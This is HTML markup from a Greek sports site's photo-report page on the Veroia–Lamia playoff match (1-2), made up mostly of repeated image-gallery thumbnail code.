                                        <li>Διαβάστηκε 2190 φορές</li>
                    
                                        <li class="itemGallery"> <a class="k2Anchor inverse" href="/home/ola-ta-arthra/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr#itemImageGalleryAnchor">Φωτορεπορτάζ</a> </li>
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr				</h1>
				
                                             <div class="itemIntroText"> <p>
	Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το άτυχο μπαράζ της ΒΕΡΟΙΑΣ με την Λαμία (1-2).</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	<em>ΦΩΤΟΓΡΑΦΙΕΣ: ΜΑΝΩΛΗΣ ΓΑΛΑΝΟΜΑΤΗΣ</em></p> </div>
               
               
                              <div class="itemImageGallery itemSubheader" id="itemImageGalleryAnchor">
                    <h3>Φωτορεπορτάζ</h3>
                    

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.8.0) starts here -->

<ul id="sigProId0f0e6ed937" class="sigProContainer sigProResponsiveBlue small-block-grid-2 medium-block-grid-3  large-block-grid-4 ">
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0440.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0440.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0440.jpg" title="Click to enlarge image IMG_0440.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0440.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0445.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0445.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0445.jpg" title="Click to enlarge image IMG_0445.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0445.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0446.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0446.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0446.jpg" title="Click to enlarge image IMG_0446.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0446.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0447.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0447.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0447.jpg" title="Click to enlarge image IMG_0447.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0447.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0448.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0448.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0448.jpg" title="Click to enlarge image IMG_0448.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0448.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0449.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0449.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0449.jpg" title="Click to enlarge image IMG_0449.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0449.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0450.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0450.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0450.jpg" title="Click to enlarge image IMG_0450.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0450.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0451.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0451.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0451.jpg" title="Click to enlarge image IMG_0451.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0451.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0452.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0452.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0452.jpg" title="Click to enlarge image IMG_0452.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0452.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0453.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0453.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0453.jpg" title="Click to enlarge image IMG_0453.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0453.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0454.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0454.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0454.jpg" title="Click to enlarge image IMG_0454.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0454.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0455.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0455.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0455.jpg" title="Click to enlarge image IMG_0455.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0455.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0456.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0456.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0456.jpg" title="Click to enlarge image IMG_0456.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0456.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0457.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0457.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0457.jpg" title="Click to enlarge image IMG_0457.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0457.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0458.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0458.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0458.jpg" title="Click to enlarge image IMG_0458.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0458.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0459.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0459.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0459.jpg" title="Click to enlarge image IMG_0459.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0459.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0460.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0460.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0460.jpg" title="Click to enlarge image IMG_0460.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0460.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0461.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0461.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0461.jpg" title="Click to enlarge image IMG_0461.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0461.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0463.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0463.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0463.jpg" title="Click to enlarge image IMG_0463.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0463.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0464.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0464.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0464.jpg" title="Click to enlarge image IMG_0464.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0464.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0465.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0465.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0465.jpg" title="Click to enlarge image IMG_0465.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0465.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0467.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0467.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0467.jpg" title="Click to enlarge image IMG_0467.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0467.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0468.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0468.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0468.jpg" title="Click to enlarge image IMG_0468.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0468.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0469.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0469.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0469.jpg" title="Click to enlarge image IMG_0469.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0469.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0470.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0470.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0470.jpg" title="Click to enlarge image IMG_0470.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0470.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0471.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0471.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0471.jpg" title="Click to enlarge image IMG_0471.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0471.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0472.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0472.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0472.jpg" title="Click to enlarge image IMG_0472.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0472.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0473.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0473.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0473.jpg" title="Click to enlarge image IMG_0473.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0473.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0474.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0474.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0474.jpg" title="Click to enlarge image IMG_0474.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0474.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0475.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0475.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0475.jpg" title="Click to enlarge image IMG_0475.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0475.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0476.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0476.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0476.jpg" title="Click to enlarge image IMG_0476.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0476.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0477.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0477.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0477.jpg" title="Click to enlarge image IMG_0477.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0477.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0478.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0478.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0478.jpg" title="Click to enlarge image IMG_0478.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0478.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0479.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0479.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0479.jpg" title="Click to enlarge image IMG_0479.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0479.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0480.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0480.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0480.jpg" title="Click to enlarge image IMG_0480.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0480.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0481.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0481.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0481.jpg" title="Click to enlarge image IMG_0481.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0481.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0483.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0483.jpg" data-fancybox="gallery0f0e6ed937">
